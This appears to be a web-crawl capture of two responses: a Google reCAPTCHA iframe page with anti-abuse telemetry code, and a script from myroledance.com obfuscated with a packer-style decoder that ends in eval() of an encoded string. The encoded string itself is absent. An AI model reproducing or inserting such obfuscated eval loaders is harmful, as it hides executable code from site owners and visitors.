

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MZSLgeKhh6Ix-abO5fQKFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964132847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1704
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"EasSPnUpc",4,4,44))